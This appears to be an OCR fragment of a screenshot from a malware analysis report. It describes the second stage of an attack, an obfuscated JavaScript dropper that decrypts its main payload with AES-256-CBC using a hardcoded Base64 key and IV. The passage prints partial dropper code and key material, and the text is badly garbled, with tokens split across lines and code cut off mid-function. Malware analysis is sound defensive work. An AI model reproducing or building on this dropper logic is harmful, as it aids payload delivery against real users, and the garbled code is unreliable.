
redirected to /dev/null.
Stage 2: Obfuscated
JavaScript dropper
(.kxnzl4mtez.js)
The dropper decrypts the main payload
using AES-256-CBC with hardcoded
key material:
const
 kb = 
"cn7uRzKiMgOZ/dDxuclzgDrGKLQ7HEtEZ1Ld6k6eRs
// Base64 AES key
const
 ib = 
"2iWxmWx4r98fhW9jIpzKXA=="
;               
// Base64 IV
const
 key = Buffer.from(kb, 
"base64"
const
 iv = Buffer.from(ib, 
"base64"
function
dec
(
h
) 
const
const
 l = 